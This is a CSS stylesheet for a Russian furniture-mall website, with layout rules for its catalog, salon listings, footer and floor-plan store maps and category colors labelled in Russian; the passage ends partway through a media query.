.index-special-holder {display:table; width:100%;}
.index-s-left {display:table-cell; vertical-align:top; padding-right:32px;}
.index-s-right {display:table-cell; width:370px; vertical-align:top;}
.index-special-holder .page-lbl {text-align:left;}

.special-item {width:47.9%; margin-bottom:20px; float:left;}
.special-item img {width:100%;}
.special-item:nth-child(2n) {float:right;}

.index-news-item {display:table; width:100%; margin-bottom:26px;}
.index-news-item-l {width:90px; display:table-cell; vertical-align:top;}
.index-news-item-r { display:table-cell; padding-left:20px; vertical-align:top;}
.index-news-item-l a {position:relative;}
.index-news-item-l img {max-width: 89px; max-height: 110px;}
.news-date {font-size:12px; color:#4b4a44; margin-bottom:3px;}
.news-link a {font-size:14px; color:#333838;font-family: 'GothaProBol'; line-height:22px;}

.special-more  {display:inline-block; width:149px; height:28px; padding-top:15px; font-family: 'GothaProBol';  background:#e73b49; color:#fff; text-align:center; text-decoration:none; font-size:12px;}
.logo-slider-i {text-align:center;}

.aside-blog-lbla {font-size:16px; color:#333838; margin-bottom:20px; font-weight:700;}
.aside-blog-date {font-size:12px; color:#4b4a44;}
.aside-blog-lbl {margin-bottom:6px;}
.aside-blog-lbl a {font-size:14px; color:#333838; font-weight:700; line-height:22px;}
.aside-blog-txt {font-size:12px; margin-bottom:10px; color:#575757; line-height:21px;}
.aside-blog-date {margin-bottom:6px;}
.aside-blog-more a {color:#e73b49; font-size:12px;}
.aside-blog-item {margin-bottom:24px;}
.special-row-item {width:23%; float:left; margin-right:2.6%; margin-bottom:30px;}
.special-row-item:nth-child(4n) {float:right; margin-right:0px;}
.special-row-item-img {position: relative; margin-bottom:5px; height: 139px;}
.special-row-item-img img { max-height: 139px; width:100%;}
.special-row-item-lbl {margin-bottom:4px;}
.special-row-item-lbl a {font-size:14px; color:#333838; line-height:22px;font-family: 'GothaProBol';}
.special-row-item-txt {font-size:14px; margin-bottom:10px; color:#4b4a44; line-height:22px;}
.special-row-item-shop a {font-size:12px; color:#969696;}

.salons-filter-lbl {font-size:14px; color:#4b4a44; margin-bottom:15px; font-family: 'GothaProMed';}
.salons-filter-row {border-bottom:1px solid #d8d8d8; padding-bottom:13px; margin-bottom:25px;}
.salons-filter-row ul li {float:left; margin-right:10px; margin-bottom:10px;}
.salons-filter-row ul li a {display:inline-block;font-family: 'GothaProMed'; border:2px solid #d8d8d8; padding:10px 18px 10px 18px; text-decoration:none; font-size:12px; color:#4b4a44;}
.salons-filter-row ul li.active a,.salons-filter-row ul li a:hover {color:#e84855; border-color:#e84855;}

.salons-row-i {width:22.7%; margin-right:3.05%; margin-bottom:25px; padding:20px; float:left;  box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; border:2px solid #d8d8d8; text-align:center;}
.salons-row-i:nth-child(4n) {float:right; margin-right:0px;} 
.salons-row-lbl {height:29px; overflow:hidden;}
.salons-row-place {min-height:20px;}
.salons-row-lbl a {font-size:14px; color:#4b4a44;font-family: 'GothaProBol';}
.salons-row-place {font-size:12px; color:#4b4a44; line-height:20px;}
.salons-row-img {width:110px; height:110px; display:table; margin:0 auto; margin-bottom:12px;}
.salons-row-img-a {width:100%; height:100%; display:table-cell; vertical-align:middle; text-align:center;}
.salons-row-img-a a {display:inline;}
.salons-row-lbl {margin-bottom:5px;}
.menu-btn {display:none; float:right; margin:5px 0px 0px 20px; width:37px; height:25px;  background:url(/local/templates/mebelhall/css/../img/menu-btn.png) left top no-repeat;background-size:37px;}


.two-colls-right h1 {font-size:28px; color:#2e2d25; margin-bottom:23px; font-family: 'GothaProBol';}
.two-colls-right h2 {font-size:18px; color:#2e2d25; margin-bottom:13px; font-family: 'GothaProBol';}
.two-colls-right p {font-size:14px; line-height:24px; color:#575757; margin-bottom:15px;}
.two-colls-right p a {color:#e73b49;}
.two-colls-right .news-detail a {color:#e73b49;}
.two-colls-right .news-detail {line-height:23px;}
.two-colls-right ul.marked {margin-bottom:12px;}
.two-colls-right ul.marked li {font-size:14px; line-height:24px; color:#575757; margin-bottom:9px; background:url(/local/templates/mebelhall/css/../img/marked.png) left top no-repeat; background-size:6px; background-position:left 9px; padding:0px 0px 0px 12px;}


.price-filter {width:48.5%; float:left;}
.select-filters {width:48.5%; float:right;}
.catalog-filters label {font-size:14px; margin-bottom:13px; display:block; color:#4b4a44;font-family: 'GothaProMed';}
.price-ranger-holder {margin-bottom:22px; margin-top:18px;}
.ui-slider-horizontal {border:0px !important; background:#d8d8d8; border-radius:0px !important; height:2px;}
.ui-widget-header {background:#e73b49;}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {cursor:pointer; border-radius:0px; width:10px; height:10px; border:0px; background:#e73b49;}
.price-ranger-left {float:left; font-size:11px; color:#4b4a44;font-family: 'GothaProMed';}
.price-ranger-right {float:right; font-size:11px; color:#4b4a44;font-family: 'GothaProMed';}
.select-filters-i {float:left; width:48%;}
.select-filters-i:nth-child(2n) {float:right;}
.select2-container--default .select2-selection--single {border-radius:0px; border:2px solid #d8d8d8;}
.select2-container--default .select2-selection--single .select2-selection__rendered {font-size:11px; line-height:34px; color:#4b4a44;font-family: 'GothaProMed';}
.select2-container .select2-selection--single {height:40px;}
.select2-container .select2-selection--single .select2-selection__rendered {padding-left:15px;}
.select2-container--default .select2-selection--single .select2-selection__arrow b {display:none;}
.select2-container--default .select2-selection--single .select2-selection__arrow {width:13px; height:8px; background:url(/local/templates/mebelhall/css/../img/select.png) left top no-repeat; top:15px; right:14px;}

.about-benefits {background:#f8f8f8; margin:30px 0px 30px 0px; padding:30px 30px 30px 30px;}
.about-benefits-item {text-align:center;width:21%; margin-right:5.3%; float:left;}
.about-benefits-item:nth-child(4n) {float:right; margin-right:0px;}
.about-benefits-lbl {font-size:16px; color:#2e2d25;font-family: 'GothaProBol'; margin-bottom:4px;}
.about-benefits-txt {font-size:14px; line-height:22px; color:#575757;}
.about-benefits-img {margin-bottom:18px;}

.about-gallery {margin-top:25px;}
.about-gallery-i {float:left; width:23.1%; border:1px solid #dfdfdf; margin-right:21px; box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding:5px;}
.about-gallery-i:nth-child(4n) {float:right; margin-right:0px;}
.about-gallery-i img {width:100%;}
.about-gallery-lbl {font-size:18px; color:#2e2d25;font-family: 'GothaProBol'; margin-bottom:15px;} 

.pagination {float:right;}
.cat-f-divedider {border-bottom:1px solid #e7e7e7; margin:25px 0px 34px 0px;}
.cats-sorting {margin-bottom:27px;}
.cats-sorting-left {float:left;}
.cats-sorting-lbl {float:left; margin-right:20px; font-size:14px; color:#4b4a44;}
/*.cats-sorting-i {font-size:14px; margin-right:20px; background:url(/local/templates/mebelhall/css/../img/f-down.png) right top no-repeat; padding-right:14px; background-position:right 5px; float:left; text-decoration:none; color:#7a7a7a;}*/
.cats-sorting-i {font-size:14px; margin-right:20px; padding-right:14px; float:left; text-decoration:none; color:#7a7a7a;}
.cats-sorting-i.sort-up {background:url(/local/templates/mebelhall/css/../img/f-up.png) right top no-repeat; background-position:right 5px;}
.cats-sorting-i.sort-up:hover {background:url(/local/templates/mebelhall/css/../img/f-down.png) right top no-repeat;  background-position:right 5px; text-decoration: none;}
.cats-sorting-i.sort-up.sort-down {background:url(/local/templates/mebelhall/css/../img/f-down.png) right top no-repeat; background-position:right 5px;}
.cats-sorting-i.sort-up.sort-down:hover {background:url(/local/templates/mebelhall/css/../img/f-up.png) right top no-repeat;  background-position:right 5px; text-decoration: none;}
.cats-sorting-i.current {color: #e73b49;}
.cats-sorting-i span {border-bottom:1px dashed #7a7a7a;}
.cats-sorting-i.current span {border-bottom:1px dashed #e73b49;}

.cats-sorting-f {border-bottom:1px dashed #7a7a7a; font-size:14px; margin-right:20px; background-position:right 5px; float:left; text-decoration:none; color:#7a7a7a; text-transform: lowercase;}

.pagintaion-lbl {float:right; font-size:14px; color:#4b4a44;}
.pagination ul {float:right;}
.pagination ul li {float:left; margin-left:12px;}
.pagination ul li a {text-decoration:none; font-size:14px; color:#7a7a7a;}
.pagination ul li.active a,.pagination ul li a:hover {color:#e73b49;}
.pagination-right {float:right; display:block; width:6px; height:10px; background:url(/local/templates/mebelhall/css/../img/pagination-right.png) left top no-repeat; margin-left:12px;}
.product-item-shop {margin-top:8px; height:12px; overflow:hidden;}
.product-item-shop a {font-size:12px; color:#e73b49;}
.catalog .product-item {min-height:350px;}
.catalog .product-item,.catalog .product-item:nth-child(5n) {width:22.9%; margin-right:2.8%; margin-bottom:30px; float:left;}
.catalog .product-item:nth-child(4n) {float:right; margin-right:0px;} 
.bx-retina .bx-filter .bx-filter-input-container input {border:0px; width:46px;}
/* Footer
-----------------------------------------------------------------------------*/
.footer { background:#2e2d25; margin: -660px auto 0;min-width: 300px;height: 660px;position: relative;}
.footer-a {height:184px; padding-top:65px; background:#f7f7f7;}
.footer-b {height:377px; padding-top:70px; background:#2e2d25;}
.footer-c {height:98px; background:#25241d;}
.footer-a .content-wrapper {position:relative;}
.footer-a .owl-prev {display:block; width:19px; height:36px; background:url(/local/templates/mebelhall/css/../img/fslider-left.png) left top no-repeat; position:absolute; left:-20px; top:50%; margin-top:-18px;}
.footer-a .owl-next {display:block; width:19px; height:36px; background:url(/local/templates/mebelhall/css/../img/fslider-right.png) left top no-repeat; position:absolute; right:-20px; top:50%; margin-top:-18px;}

.footer-left {float:left;}
.footer-right {float:right;}
.footer-logo {margin-bottom:32px;}
.footer-phone {color:#fff; margin-bottom:12px; font-size:20px;font-family: 'GothaProBol';}
.footer-phone span {font-size:27px; color:#e73b49;}
.footer-adress {font-size:14px; margin-bottom:12px; color:#fff; line-height:22px;}
.footer-time {font-size:14px; margin-bottom:12px; color:#fff; line-height:22px;}
.footer-left-menu li {display:inline-block; background:url(/local/templates/mebelhall/css/../img/f-devider.png) right top no-repeat; padding-right:14px; margin-right:9px;}
.footer-left-menu li:last-child {margin-right:0px; padding-right:0px; background:transparent;}
.footer-left-menu li  a {font-size:14px; color:#d63945;}
.footer-menu {float:right;}
.footer-menu-lbl {color:#fff; margin-bottom:11px; font-size:22px;font-family: 'GothaProBol'; text-transform:uppercase;}
.footer-lbl-d {width:37px; height:3px; margin-bottom:11px; background:#e73b49;}
.footer-menu ul li {margin-bottom:8px;}
.footer-menu ul li a {font-size:14px; color:#fff; line-height:22px;}
.footer-menu-row {float:left; margin-right:80px;  
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 70px;
  -moz-column-gap: 70px;
  column-gap: 70px;   
}
.footer-copy {float:left; color:#fff; margin-top:44px;}
.footer-social {float:right; display:none; margin-top:41px;}
.footer-social a {display:inline-block; vertical-align:middle; margin-left:21px;}
.footer-socila-01 {width:18px; height:12px; background:url(/local/templates/mebelhall/css/../img/social-01.png) left top no-repeat;}
.footer-socila-02 {width:11px; height:18px; background:url(/local/templates/mebelhall/css/../img/social-02.png) left top no-repeat;}
.footer-socila-03 {width:11px; height:18px; background:url(/local/templates/mebelhall/css/../img/social-03.png) left top no-repeat;}
.footer-socila-04 {width:18px; height:18px; background:url(/local/templates/mebelhall/css/../img/social-04.png) left top no-repeat;}
.footer-socila-01:hover {background-position:left -12px;}
.footer-socila-02:hover,.footer-socila-03:hover,.footer-socila-04:hover {background-position:left -18px;}

/*update start*/
.map-popup {width:210px; display:none; cursor:default; font-size:13px; line-height:20px; padding:15px 18px 15px 18px; background:#fff; position:absolute;  left:0px; bottom:40px; z-index:99; -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.15);box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.15);}
.map-popup-a {position:relative;}
.map-popup-close {position:absolute; top:-3px; right:-5px; background:url(/local/templates/mebelhall/css/../img/close.png) left top no-repeat; width:10px; height:10px;}
.map-popup span {display:block;}
.map-popup-name {font-family: 'GothaProBol';}
.map-popup a {color:#e73b49;}
.map-popup-logo {height:23px;}
.map-salon.blur.open {background:#e73b49; opacity:1;border-color:#e73b49;}
.map-salon.open .map-salon-num {color:#fff;}
.map-salon.blur {opacity:0.5;}
.map-salon.blur:hover {opacity:1;}


/*update*/
.map-item-217 {width:92px; height:44px; left:324px; top:24px;}
.map-item-218 {width:92px; height:44px; left:421px; top:24px;}
.map-item-219 {width:92px; height:44px; left:518px; top:24px;}
.map-item-215 {width:67px; height:50px; left:324px; top:72px;}
.map-item-216 {width:67px; height:50px; left:397px; top:72px;}
.map-item-220 {width:67px; height:50px; left:470px; top:72px;}
.map-item-221 {width:67px; height:50px; left:543px; top:72px;}
.map-item-213 {width:67px; height:50px; left:324px; top:127px;}
.map-item-214 {width:67px; height:50px; left:397px; top:127px;}
.map-item-222 {width:67px; height:50px; left:470px; top:127px;}
.map-item-223 {width:67px; height:50px; left:543px; top:127px;}
.map-item-211 {width:67px; height:59px; left:324px; top:182px;}
.map-item-212 {width:67px; height:46px; left:397px; top:195px;}
.map-item-224a {width:67px; height:30px; left:469px; top:182px;}
.map-item-224b {width:67px; height:30px; left:469px; top:211px;}
.map-item-225 {width:67px; height:59px; left:542px; top:182px;}
.map-item-225a {width:67px; height:30px; left:614px; top:211px;}
.map-item-264 {width:67px; height:30px; left:686px; top:211px;}
.map-item-210a {width:67px; height:30px; left:299px; top:246px;}
.map-item-233 {width:67px; height:49px; right:98px; top:477px;}
.map-item-232 {width:67px; height:49px; right:98px; top:423px;}
.map-item-230 {width:67px; height:49px; right:98px; top:369px;}
.map-item-228 {width:67px; height:49px; right:98px; top:315px;}
.map-item-231 {width:67px; height:49px; right:178px; top:423px;}
.map-item-229 {width:67px; height:49px; right:178px; top:369px;}
.map-item-227 {width:67px; height:49px; right:178px; top:315px;}
.map-item-235 {width:67px; height:49px; right:250px; top:423px;}
.map-item-236 {width:67px; height:49px; right:250px; top:369px;}
.map-item-237 {width:67px; height:49px; right:250px; top:315px;}
.map-item-226 {width:67px; height:39px; right:250px; top:271px;}
.map-item-210 {width:67px; height:39px; right:399px; top:271px;}
.map-item-238 {width:67px; height:49px; right:399px; top:314px;}
.map-item-239 {width:67px; height:49px; right:399px; top:368px;}
.map-item-240 {width:67px; height:49px; right:399px; top:420px;}
.map-item-205 {width:92px; height:49px; right:471px; top:420px;}
.map-item-207 {width:92px; height:49px; right:471px; top:368px;}
.map-item-209 {width:92px; height:49px; right:471px; top:314px;}
.map-item-209a {width:92px; height:30px; left:299px; top:280px;}
.map-item-208 {width:92px; height:60px; left:199px; top:280px;}
.map-item-206 {width:92px; height:62px; left:199px; top:344px;}
.map-item-204 {width:92px; height:60px; left:199px; top:410px;}
.map-item-203 {width:92px; height:30px; left:199px; bottom:36px;}
.map-item-202 {width:72px; height:30px; left:338px; bottom:36px;}
.map-item-201 {width:72px; height:30px; left:415px; bottom:36px;}
.map-item-234 {width:72px; height:30px; left:491px; bottom:36px;}


.map-item-317 {width:92px; height:44px; left:324px; top:24px;}
.map-item-318 {width:60px; height:44px; left:421px; top:24px;}
.map-item-319l {width:56px; height:44px; left:486px; top:24px;}
.map-item-319r {width:60px; height:44px; left:547px; top:24px;}
.map-item-315 {width:67px; height:50px; left:324px; top:72px;}
.map-item-316 {width:67px; height:50px; left:397px; top:72px;}
.map-item-320 {width:67px; height:50px; left:470px; top:72px;}
.map-item-321 {width:67px; height:45px; left:543px; top:72px;}
.map-item-321r {width:67px; height:45px; left:543px; top:120px;}
.map-item-313 {width:67px; height:30px; left:324px; top:163px;}
.map-item-313l {width:50px; height:35px; left:304px; top:127px;}
.map-item-313r {width:50px; height:35px; left:354px; top:127px;}
.map-item-311l {width:67px; height:30px; left:324px; top:194px;}
.map-item-311r {width:67px; height:30px; left:324px; top:227px;}
.map-item-314 {width:67px; height:64px; left:397px; top:127px;}
.map-item-312 {width:67px; height:61px; left:397px; top:195px;}
.map-item-322b {width:67px; height:50px; left:470px; top:127px;}
.map-item-322a {width:67px; height:36px; left:469px; top:182px;}
.map-item-324 {width:67px; height:36px; left:469px; top:220px;}
.map-item-323 {width:67px; height:40px; left:542px; top:170px;}
.map-item-325 {width:67px; height:43px; left:542px; top:213px;}
.map-item-325a {width:67px; height:43px; left:617px; top:233px;}
.map-item-308 {width:92px; height:60px; left:199px; top:280px;}
.map-item-306 {width:92px; height:62px; left:199px; top:344px;}
.map-item-304 {width:92px; height:60px; left:199px; top:410px;}
.map-item-303 {width:92px; height:30px; left:199px; bottom:36px;}
.map-item-310a {width:92px; height:38px; left:299px; top:271px;}
.map-item-309 {width:92px; height:49px; right:471px; top:314px;}
.map-item-307 {width:92px; height:49px; right:471px; top:368px;}
.map-item-305 {width:92px; height:49px; right:471px; top:420px;}
.map-item-310 {width:67px; height:39px; right:399px; top:271px;}
.map-item-338 {width:67px; height:49px; right:399px; top:314px;}
.map-item-339 {width:67px; height:49px; right:399px; top:368px;}
.map-item-340 {width:67px; height:49px; right:399px; top:420px;}
.map-item-326 {width:67px; height:39px; right:250px; top:271px;}
.map-item-337 {width:67px; height:49px; right:250px; top:315px;}
.map-item-336 {width:67px; height:49px; right:250px; top:369px;}
.map-item-335 {width:67px; height:49px; right:250px; top:423px;}
.map-item-327 {width:67px; height:49px; right:178px; top:315px;}
.map-item-329 {width:67px; height:49px; right:178px; top:369px;}
.map-item-331 {width:67px; height:49px; right:178px; top:423px;}
.map-item-328 {width:67px; height:49px; right:98px; top:315px;}
.map-item-330 {width:67px; height:49px; right:98px; top:369px;}
.map-item-332 {width:67px; height:49px; right:98px; top:423px;}
.map-item-333 {width:65px; height:49px; right:130px; top:477px;}
.map-item-333a {width:70px; height:49px; right:60px; top:477px;}
.map-item-302a {width:72px; height:30px; left:338px; bottom:36px;}
.map-item-302 {width:52px; height:30px; left:414px; bottom:36px;}
.map-item-301 {width:52px; height:30px; left:470px; bottom:36px;}
.map-item-334 {width:52px; height:30px; left:526px; bottom:36px;}
.map-item-334a {width:52px; height:30px; left:581px; bottom:36px;}
.map-item-407 {width:92px; height:62px; left:179px; top:344px;}
.map-item-418 {width:92px; height:44px; left:324px; top:24px;}
.map-item-419a {width:60px; height:44px; left:421px; top:24px;}
.map-item-419b {width:56px; height:44px; left:486px; top:24px;}
.map-item-419v {width:60px; height:44px; left:547px; top:24px;}
.map-item-414 {width:67px; height:50px; left:324px; top:72px;}
.map-item-417 {width:67px; height:50px; left:397px; top:72px;}
.map-item-420 {width:67px; height:50px; left:470px; top:72px;}
.map-item-421 {width:67px; height:50px; left:543px; top:72px;}
.map-item-416 {width:67px; height:64px; left:324px; top:127px;}
.map-item-412 {width:67px; height:61px; left:324px; top:194px;}
.map-item-415 {width:67px; height:64px; left:397px; top:127px;}
.map-item-422 {width:67px; height:64px; left:470px; top:127px;}
.map-item-423 {width:67px; height:65px; left:543px; top:127px;}
.map-item-425 {width:67px; height:43px; left:542px; top:213px;}
.map-item-424 {width:67px; height:61px; left:469px; top:195px;}
.map-item-413l {width:67px; height:30px; left:397px; top:195px;}
.map-item-413r {width:67px; height:30px; left:397px; top:227px;}
.map-item-411b {width:92px; height:38px; left:299px; top:271px;}
.map-item-411a {width:70px; height:38px; left:180px; top:250px;}
.map-item-410 {width:92px; height:43px; right:471px; top:314px;}
.map-item-408l {width:92px; height:30px; right:471px; top:361px;}
.map-item-408r {width:92px; height:30px; right:471px; top:394px;}

.map-item-406 {width:92px; height:42px; right:471px; top:427px;}
.map-item-411 {width:67px; height:39px; right:399px; top:271px;}
.map-item-439 {width:67px; height:49px; right:399px; top:314px;}
.map-item-440 {width:67px; height:49px; right:399px; top:368px;}
.map-item-441 {width:67px; height:49px; right:399px; top:420px;}
.map-item-426 {width:67px; height:39px; right:250px; top:271px;}
.map-item-438 {width:67px; height:45px; right:250px; top:315px;}
.map-item-437a {width:67px; height:30px; right:250px; top:364px;}
.map-item-437b {width:67px; height:30px; right:250px; top:398px;}
.map-item-436 {width:67px; height:42px; right:250px; top:431px;}
.map-item-427 {width:67px; height:49px; right:178px; top:315px;}
.map-item-429 {width:67px; height:49px; right:178px; top:369px;}
.map-item-431 {width:67px; height:49px; right:178px; top:423px;}
.map-item-428 {width:67px; height:49px; right:98px; top:315px;}
.map-item-430 {width:67px; height:49px; right:98px; top:369px;}
.map-item-432 {width:67px; height:49px; right:98px; top:423px;}
.map-item-433 {width:67px; height:49px; right:98px; top:477px;}
.map-item-404 {width:62px; height:30px; left:180px; bottom:36px;}
.map-item-402l {width:62px; height:30px; left:338px; bottom:36px;}
.map-item-402r {width:55px; height:30px; left:280px; bottom:36px;}
.map-item-401 {width:52px; height:30px; left:400px; bottom:36px;}
.map-item-435l {width:65px; height:30px; left:460px; bottom:36px;}
.map-item-435r {width:65px; height:30px; left:526px; bottom:36px;}
.map-item-444 {width:52px; height:30px; left:581px; bottom:36px;}


.map-item-01,.map-item-116 {width:92px; height:44px; left:324px; top:24px;}
.map-item-02,.map-item-117 {width:92px; height:44px; left:421px; top:24px;}
.map-item-03,.map-item-118-2 {width:92px; height:44px; left:518px; top:24px;}
.map-item-04,.map-item-114 {width:65px; height:44px; left:324px; top:73px;}
.map-item-05,.map-item-115 {width:65px; height:44px; left:394px; top:73px;}
.map-item-06,.map-item-119 {width:65px; height:44px; left:464px; top:73px;}
.map-item-07,.map-item-120-2 {width:76px; height:44px; left:534px; top:73px;}

.map-item-08,.map-item-112 {width:65px; height:54px; left:324px; top:122px;}
.map-item-09,.map-item-113 {width:65px; height:54px; left:394px; top:122px;}
.map-item-10,.map-item-121a {width:65px; height:54px; left:464px; top:122px;}
.map-item-11,.map-item-122 {width:76px; height:54px; left:534px; top:122px;}

.map-item-12,.map-item-110 {width:65px; height:54px; left:324px; top:181px;}
.map-item-13,.map-item-111 {width:65px; height:54px; left:394px; top:181px;}
.map-item-14,.map-item-123a {width:40px; height:54px; left:464px; top:181px;}
.map-item-15,.map-item-124 {width:60px; height:54px; left:550px; top:181px;}

.map-item-16,.map-item-124a {width:70px; height:36px; left:615px; top:211px;}

.map-item-17,.map-item-121 {width:73px; height:32px; left:180px; top:202px;}
.map-item-18,.map-item-120-1 {width:73px; height:32px; left:180px; top:265px;}
.map-item-19,.map-item-119 {width:73px; height:32px; left:180px; top:302px;}
.map-item-20,.map-item-118-1 {width:73px; height:32px; left:180px; top:340px;}
.map-item-21,.map-item-117 {width:73px; height:32px; left:180px; top:377px;}
.map-item-22,.map-item-116 {width:73px; height:32px; left:180px; top:414px;}
.map-item-23,.map-item-115 {width:73px; height:32px; left:180px; top:451px;}

.map-item-24,.map-item-114b {width:73px; height:36px; left:180px; top:490px;}
.map-item-25,.map-item-102 {width:73px; height:36px; left:258px; top:490px;}

.map-item-26,.map-item-102a {width:55px; height:156px; left:258px; top:327px;}

.map-item-27,.map-item-102b {width:73px; height:32px; left:278px; top:241px;}

.map-item-28,.map-item-109 {width:73px; height:35px; left:319px; top:278px;}
.map-item-29,.map-item-107 {width:73px; height:41px; left:319px; top:318px;}
.map-item-30,.map-item-103 {width:73px; height:57px; left:319px; top:364px;}
.map-item-31,.map-item-105 {width:73px; height:57px; left:319px; top:426px;}


.map-item-32,.map-item-109 {width:73px; height:35px; left:397px; top:278px;}
.map-item-33,.map-item-108 {width:73px; height:41px; left:397px; top:318px;}
.map-item-34,.map-item-106 {width:73px; height:57px; left:397px; top:364px;}
.map-item-35,.map-item-104 {width:73px; height:57px; left:397px; top:426px;}
.map-item-36,.map-item-101 {width:73px; height:36px; left:397px; top:490px;}

.map-item-37,.map-item-125 {width:65px; height:35px; left:545px; top:278px;}

.map-item-38,.map-item-125a {width:65px; height:35px; left:475px; top:278px;}
.map-item-39,.map-item-126 {width:76px; height:40px; left:545px; top:318px;}
.map-item-40,.map-item-128 {width:76px; height:57px; left:545px; top:364px;}
.map-item-41,.map-item-130 {width:76px; height:57px; left:545px; top:426px;}

.map-item-42,.map-item-133 {width:63px; height:36px; left:515px; top:490px;}

.map-item-43,.map-item-127 {width:62px; height:40px; left:626px; top:318px;}
.map-item-44,.map-item-129 {width:62px; height:57px; left:626px; top:364px;}
.map-item-45,.map-item-131 {width:62px; height:57px; left:626px; top:426px;}
.map-item-46,.map-item-132 {width:62px; height:36px; left:626px; top:490px;}

.map-item-47,.map-item-125b {width:53px; height:27px; left:707px; top:261px;}

.map-item-48,.map-item-123b {width:80px; height:54px; left:465px; top:181px;}

.map-item-49,.map-item-109A {width:73px; height:35px; left:295px; top:239px;}

.floors-menu {float:right;}
.floors-lbl {float:left; font-size:14px; color:#333838; margin:9px 12px 0px 0px;}
.plans-header h1 {float:left;}
.floors-menu ul {float:left;}
.floors-menu ul li {float:left; margin:0px 0px 0px 3px;}
.floors-menu ul li a {width:35px; height:24px; padding-top:11px; font-family: 'GothaProBol'; text-align:center; border-radius:90px; background:#bfbfbf; color:#fff; text-decoration:none; display:inline-block;}
.floors-menu ul li.active a {background:#e73b49;}
.plans-map-item {float:left; position:relative; padding:0px 0px 0px 50px; width:33%; box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;  margin:0px 0px 12px 0px; font-size:13px; color:#333838;}
.plans-map-item::before {width:40px; height:3px; content:''; display:block; position:absolute; left:0px; top:4px; }
.plans-map {padding-top:20px;}

.map-cat-01::before {background:#a49dc9;}
.map-cat-02::before {background:#f058a0;}
.map-cat-03::before {background:#4fb27f;}
.map-cat-04::before {background:#4fbcdc;}
.map-cat-05::before {background:#e07a3d;}
.map-cat-06::before {background:#dbcb6d;}
.map-cat-07::before {background:#9a4c1d;}
.map-cat-08::before {background:#668c82;}
.map-cat-09::before {background:#a29235;}
.map-cat-10::before {background:#3c6157;}
.map-cat-11::before {background:#ca0e67;}
.map-cat-12::before {background:#5bc5cf;}
.map-cat-13::before {background:#7e70c5;}
.map-cat-14::before {background:#2800ff;}
.map-cat-15::before {background:#080b2e;}
.map-cat-16::before {background:#79e60f;}
.map-cat-17::before {background:#f90936;}
.map-cat-18::before {background:#ffe400;}
.map-cat-19::before {background:#158792;}
.map-cat-20::before {background:#d86b2a;}
.map-cat-21::before {background:#91e6ee;}

.category-01 {border-color:#a49dc9;} /* Ковры */
.category-02 {border-color:#f058a0;} /* Мягкая мебель */
.category-03 {border-color:#4fb27f;} /* Кровати, матрасы */
.category-04 {border-color:#4fbcdc;} /* Гардеробные, шкафы-купе */
.category-05 {border-color:#e07a3d;} /* Шторы, каринзы */
.category-06 {border-color:#dbcb6d;} /* Элементы интерьера */
.category-07 {border-color:#9a4c1d;} /* Обои */
.category-08 {border-color:#668c82;} /* Детская мебель */
.category-09 {border-color:#a29235;} /* Электрокамины */
.category-10 {border-color:#3c6157;} /* Кухонные уголки */
.category-11 {border-color:#ca0e67;} /* Столы стулья */
.category-12 {border-color:#5bc5cf;} /* Аквариумы */
.category-13 {border-color:#7e70c5;} /* Гостинные */
.category-14 {border-color:#2800ff;} /* Спальни */
.category-15 {border-color:#080b2e;} /* Мойки, смесители */
.category-16 {border-color:#79e60f;} /* Кухни */
.category-17 {border-color:#f90936;} /* Двери */
.category-18 {border-color:#ffe400;} /* Изделия из стекла */
.category-19 {border-color:#158792;} /* Мебель для ванной */
.category-20 {border-color:#d86b2a;} /* Мебельные фасады */
.category-21 {border-color:#91e6ee;} /* Офисная мебель */


/*update end*/

@media screen and (max-width:1250px) {
    .novelty .owl-next,.novelty .owl-prev {display:none;}
}
@media screen and (max-width:1215px) {
    .footer-a .owl-prev,.footer-a .owl-next {display:none;}
    .content-wrapper {padding-left:20px; padding-right:20px;}
    .index-cats-i {margin-left:2%; margin-right:2%;}
    .header-menu ul li {margin-left:15px; margin-right:15px;}
    .header-menu ul li a {font-size:11px;}
}
@media screen and (max-width:1100px) {
    .footer-menu:nth-child(1) {display:none;}
    .footer-menu-row {margin-right:40px;}
}
@media screen and (max-width:1000px) {
    .index-cats-i {margin-left:1.5%; margin-right:1.5%; font-size:11px;}
    .index-cats-img img {width:40px;}
    .header-menu ul li {margin-left:10px; margin-right:10px;}
    .main-slider-item .content-wrapper {padding-left:20px;}
    .product-item-lbl {font-size:13px; line-height:18px;}
    
}
@media screen and (max-width:1030px) {
    .two-colls-holder {display:block;}
    .two-colls-left {display:none;}
    .two-colls-right {padding:0px; display:block;}
}
@media screen and (max-width:900px) {
    .header-menu {display:none;}
    .header-b {border-bottom:0px;}
    .header {height:155px;}
    .header-logo {width:100px; margin-left:-50px;}
    .header-logo img {width:100%}
    .header-search {margin-top:28px;}
    .header-right {margin-top:34px;}
    .header-sheme-link {display:none;}
    .novelty {margin-bottom:60px;}
    .page-lbl {font-size:18px;}
    .index-special-holder {display:block;}
    .index-s-left {width:100%; float:none; margin-bottom:20px; padding:0px; display:block;}
    .index-s-right {margin:0px; padding:0px; width:100%; float:none; display:block;}  
    .menu-btn {display:block;}
    .about-gallery-i {width:49%; float:left; margin-bottom:20px; margin-right:0px;}
    .about-gallery-i:nth-child(2n) {float:right;}
    
}
@media screen and (max-width:850px) {
    .main-slider-item {background:#eaeaea !important;}
    .main-slider-lbl {text-align:center; margin-bottom:20px;}
    .main-slider-slbl {text-align:center; margin-bottom:40px;}
    .main-slider-btn {margin:0 auto; display:block;}
    .index-cats {display:none;}
    .main-slider-holder {margin-bottom:30px;}
    .footer-right {display:none;}
    .footer-left {float:none; width:100%; text-align:center;}
    .two-colls-right h1 {font-size:24px;}
    .salons-row-i {width:48%; float:left; margin-right:0px;}
    .salons-row-i:nth-child(2n) {float:right;}
    .lk-colls-left {width:100%; float:none; margin:0px;}
    .lk-colls-right {width:100%; float:none; margin:0px;}
}
@media screen and (max-width:750px) {
    .main-slider-item {height:320px;}
    .main-slider-item .content-wrapper {padding-top:50px;}    
    .main-slider-slbl {font-size:32px; line-height:40px; margin-bottom:32px;}
